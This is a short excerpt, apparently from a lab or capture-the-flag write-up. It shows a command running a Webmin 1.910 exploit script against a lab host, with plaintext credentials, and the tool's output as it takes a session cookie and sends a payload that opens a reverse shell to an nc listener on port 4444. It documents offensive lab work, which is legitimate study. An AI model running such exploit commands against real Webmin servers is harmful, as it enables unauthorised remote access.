 ❯ python pe2.py --rhost 10.10.10.160 --rport 10000 --lhost 10.10.14.37 --lport 4444 -u Matt -p computer2008 -s True
****************************** Webmin 1.910 Exploit By roughiz*******************************
*********************************************************************************************
*********************************************************************************************
*********************************************************************************************
****************************** Retrieve Cookies sid *****************************************
********** [+] [Exploit] The Cookie is 7f70583085c9f5a7a9e181636c088222
********************************************************************************************
****************************** Create payload and Exploit ***********************************
********** [+] [Exploit] Verify you nc listener on port 4444 for the incomming reverse shell